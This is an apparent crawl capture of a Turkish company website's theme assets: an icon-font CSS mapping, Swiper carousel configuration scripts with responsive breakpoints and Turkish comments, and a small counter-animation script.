.flaticon-right-quote-sign:before { content: "\f1b7"; }
.flaticon-map-marker:before { content: "\f1b8"; }
.flaticon-tag-black-shape:before { content: "\f1b9"; }
.flaticon-quote-left:before { content: "\f1ba"; }
.flaticon-tags:before { content: "\f1bb"; }
.flaticon-check:before { content: "\f1bc"; }
.flaticon-user-shape:before { content: "\f1bd"; }
.flaticon-telephone-handle-silhouette:before { content: "\f1be"; }
.flaticon-right-quotation-mark:before { content: "\f1bf"; }
.flaticon-earth:before { content: "\f1c0"; }
.flaticon-pdf:before { content: "\f1c1"; }
.flaticon-windows-8:before { content: "\f1c2"; }
.flaticon-word:before { content: "\f1c3"; }
.flaticon-trophy:before { content: "\f1c4"; }
.flaticon-e-mail-envelope:before { content: "\f1c5"; }
.flaticon-go-back-arrow:before { content: "\f1c6"; }
.flaticon-boat-anchor:before { content: "\f1c7"; }
.flaticon-smartphone-call:before { content: "\f1c8"; }
.flaticon-send-message-button:before { content: "\f1c9"; }
.flaticon-web:before { content: "\f1ca"; }
.flaticon-boat-lifesaver:before { content: "\f1cb"; }
.flaticon-business:before { content: "\f1cc"; }
.flaticon-arrow:before { content: "\f1cd"; }
.flaticon-home-page:before { content: "\f1ce"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f1cf"; }
.flaticon-quotation-marks:before { content: "\f1d0"; }

--- FILE ---
content_type: text/javascript
request_url: https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/swiper.js
body_size: 478
content:

    if ( $('div').hasClass('swiper') ){
    var swiper1 = new Swiper('.slide-type-1', {
      
      direction: 'horizontal',
      loop: true,
      
    
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    
    });}
  
      if ( $('div').hasClass('swiper') ){
      const swiper2 = new Swiper('.slide-type-2', {
        direction: 'horizontal',
        effect: 'slide',
        slidesPerView: 1,
        spaceBetween:30,
      
        pagination: {
          el: '.swiper-pagination',
          clickable: true,
        },
      
        breakpoints: {
          600: {
            slidesPerView: 2,
          }
        } 
      }
      );
    }
    
      if ( $('div').hasClass('swiper') ){
      const swiper3 = new Swiper('.slide-type-3', {
        direction: 'horizontal',
        effect: 'slide',
        slidesPerView: 1,
        loop: true,
        spaceBetween:0,
  
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
  
        pagination: {
          el: '.swiper-pagination',
          clickable: true,
        },
      
        breakpoints: {
          800: {
            slidesPerView: 2,
          },
          1200: {
            slidesPerView: 3,
          },
        }
      }
      );}
  
      if ( $('div').hasClass('swiper') ){
      const swiper3 = new Swiper('.slide-type-31', {
        direction: 'horizontal',
        effect: 'slide',
        slidesPerView: 1,
        spaceBetween:40,
  
        pagination: {
          el: '.swiper-pagination',
          clickable: true,
        },
      
        breakpoints: {
          650:{
            slidesPerView:2
          },
          1200: {
            slidesPerView: 3,
          }
        }
      
      }
      );}
    
      if ( $('div').hasClass('swiper') ){
    const swiper4 = new Swiper('.slide-type-4', {
      direction: 'horizontal',
      effect: 'slide',
      slidesPerView: 1,
      spaceBetween:40,
      loop: true, 
  
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
  
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    
      breakpoints: {
        780:{
          slidesPerView:2
        },
        1220: {
          slidesPerView:3
        },
        1650:{
          slidesPerView: 4,
        }
      }
    
    });}
  
      if ( $('div').hasClass('swiper') ){
    const swiper41 = new Swiper('.slide-type-41', {
      direction: 'horizontal',
      effect: 'slide',
      slidesPerView: 1,
      spaceBetween:0,
      loop: true,
  
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
  
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    
      breakpoints: {
        768:{
          slidesPerView:2
        },
        1024: {
          slidesPerView:3
        },
        1650:{
          slidesPerView: 4,
        }
      }
    
    });}
  
      if ( $('div').hasClass('swiper') ){
    const swiper5 = new Swiper('.slide-type-5', {
      direction: 'horizontal',
      effect: 'slide',
      loop: true,
      slidesPerView: 1,
      spaceBetween:40,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    
      breakpoints: {
        600:{
          slidesPerView:2
        },
        1075:{
          slidesPerView:3
        },
        1200: {
          slidesPerView:4
        },
        1400:{
          slidesPerView: 5,
        }
      }
    
    });}
    if ( $('div').hasClass('swiper') ){
      const swiper5 = new Swiper('.slide-type-detay', {
        direction: 'horizontal',
        effect: 'slide',
        loop: true,
        slidesPerView: 1,
        spaceBetween:40,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
      
        breakpoints: {
          600:{
            slidesPerView:2
          },
          1075:{
            slidesPerView:3
          },
          1200: {
            slidesPerView:4
          },
          1400:{
            slidesPerView: 5,
          }
        }
      
      });}
    
  if ( $('div').hasClass('swiper') ){
    const swiper5 = new Swiper('.slide-type-detay', {
      direction: 'horizontal',
      effect: 'slide',
      loop: true,
      slidesPerView: 1,
      spaceBetween:40,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    
      breakpoints: {
        600:{
          slidesPerView:2
        },
        1075:{
          slidesPerView:3
        },
        1200: {
          slidesPerView:4
        },
        1400:{
          slidesPerView: 5,
        }
      }
    
    });}


      if ( $('div').hasClass('swiper') ){
    const partners = new Swiper('.slide-partners', {
      direction: 'horizontal',
      effect: 'slide',
      slidesPerView: 2,
      spaceBetween:40,
      slidesPerGroup: 2,
      slideCenter : true,
      autoplay: {
        delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
        disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
      },
      pagination: {
        el: '.swiper-pagination-2',
        clickable: true,
        
      },
      
      loop:true,
      loopAdditionalSlides: 1,
      breakpoints: {
        500: {
          slidesPerView:3,
          spaceBetween:20,
        },
        800: {
          slidesPerView:5,
        },
        1170:{
          slidesPerView: 8,
        }
      }
    });}
   
  
      if ( $('div').hasClass('swiper') ){
    const swiper6 = new Swiper('.slide-type-6', {
      direction: 'horizontal',
      effect: 'slide',
      slidesPerView: 1,
      spaceBetween:40,
  
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
    
      breakpoints: {
        650:{
          slidesPerView: 2
        },
        780:{
          slidesPerView: 3
        },
        1000: {
          slidesPerView: 4
        },
        1220: {
          slidesPerView: 5
        },
        1400:{
          slidesPerView: 6
        }
      }
    
    });}
   
    if ( $('div').hasClass('swiper') ){
      const partners6 = new Swiper('.slide-partners-ürünler-2', {
        direction: 'horizontal',
        effect: 'slide',
        slidesPerView: 2,
        spaceBetween:40,
        slidesPerGroup: 2,
        slideCenter : true,
        autoplay: {
          delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
          disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
        },
        pagination: {
          el: '.swiper-pagination-2',
          clickable: true,
          
        },
        
        loop:true,
        loopAdditionalSlides: 1,
        breakpoints: {
          500: {
            slidesPerView:3,
            spaceBetween:20,
          },
          800: {
            slidesPerView:5,
          },
          1170:{
            slidesPerView: 8,
          }
        }
      });}

--- FILE ---
content_type: text/javascript
request_url: https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/custom.js
body_size: 23
content:
// Hedef elementi seçin
var countElement = document.querySelector('.countNum.number');
// Hedef değeri alın
var targetValue = parseInt(countElement.getAttribute('data-value'), 10);
// Saniye başına artış hızı (ayarlayabilirsiniz)
var speed = 30; // Değişebilir
// Animasyon işlevi
function animateValue(element, start, end, duration) {
    var range = end - start;
    var current = start;
    var increment = end > start ? 1 : -1;
    var stepTime = Math.abs(Math.floor(duration / range));
    var timer = setInterval(function () {
        current += increment;
        element.textContent = current + "+";
        if (current == end) {
            clearInterval(timer);
        }
    }, stepTime);
}
// Animasyonu tetikle
animateValue(countElement, 0, targetValue, speed);


--- FILE ---
content_type: text/javascript
request_url: https://www.sarem.com.tr/wp-content/themes/sarem_new/assets/js/main-slider.js
body_size: 283
content:

if ( $('div').hasClass('swiper') ){
  const partners = new Swiper('.slide-contact', {
    direction: 'horizontal',
    effect: 'slide',
    slidesPerView: 1,
    spaceBetween:40,
    slideCenter : true,
    autoplay: {
      delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
      disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
    },
    pagination: {
      el: '.swiper-pagination',
      clickable: true,
      
    },
    loop:true,
    loopAdditionalSlides: 1,
    breakpoints: {
      500: {
        slidesPerView:1,
        spaceBetween:20,
      },
      800: {
        slidesPerView:2,
      },
      1170:{
        slidesPerView: 2,
      }
    }
  });}
  if ( $('div').hasClass('swiper') ){
      const partners = new Swiper('.slide-home', {
        direction: 'horizontal',
        effect: 'slide',
        slidesPerView: 1,
        spaceBetween:40,
        slideCenter : true,
        autoplay: {
          delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
          disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
        },
        pagination: {
          el: '.swiper-pagination',
          clickable: true,
          
        },
        loop:true,
        loopAdditionalSlides: 1,
        breakpoints: {
          500: {
            slidesPerView:1,
            spaceBetween:20,
          },
          800: {
            slidesPerView:3,
          },
          1170:{
            slidesPerView: 4,
          }
        }
      });}
      if ( $('div').hasClass('swiper') ){
          const partners = new Swiper('.slide-sarmold', {
            direction: 'horizontal',
            effect: 'slide',
            slidesPerView: 1,
            spaceBetween:40,
            slideCenter : true,
            autoplay: {
              delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
              disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
            },
            pagination: {
              el: '.swiper-pagination',
              clickable: true,
              
            },
            loop:true,
            loopAdditionalSlides: 1,
            breakpoints: {
              500: {
                slidesPerView:1,
                spaceBetween:20,
              },
              800: {
                slidesPerView:3,
              },
              1170:{
                slidesPerView: 0,
              }
            }
          });}

          if ( $('div').hasClass('swiper') ){
              const partners = new Swiper('.slide-makina', {
                direction: 'horizontal',
                effect: 'slide',
                slidesPerView: 1,
                spaceBetween:40,
                slideCenter : true,
                autoplay: {
                  delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
                  disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
                },
                pagination: {
                  el: '.swiper-pagination',
                  clickable: true,
                  
                },
                loop:true,
                loopAdditionalSlides: 1,
                breakpoints: {
                  500: {
                    slidesPerView:1,
                    spaceBetween:20,
                  },
                  800: {
                    slidesPerView:3,
                  },
                  1170:{
                    slidesPerView: 0,
                  }
                }
              });}
              if ( $('div').hasClass('swiper') ){
                const partners = new Swiper('.slide-boruÜretim', {
                  direction: 'horizontal',
                  effect: 'slide',
                  slidesPerView: 1,
                  spaceBetween:40,
                  slideCenter : true,
                  autoplay: {
                    delay: 5000, // Otomatik geçiş hızı (ms cinsinden)
                    disableOnInteraction: false, // Kullanıcı etkileşimi ile otomatik geçişi durdurma
                  },
                  pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                    
                  },
                  loop:true,
                  loopAdditionalSlides: 1,
                  breakpoints: {
                    500: {
                      slidesPerView:1,
                      spaceBetween:20,
                    },
                    800: {
                      slidesPerView:3,
                    },
                    1170:{
                      slidesPerView: 0,
                    }
                  }
                });}

